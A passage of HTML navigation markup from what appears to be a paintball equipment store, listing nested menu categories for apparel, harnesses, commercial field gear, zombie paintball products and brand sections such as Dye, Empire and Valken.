<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddu&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=udd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1763843034889"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
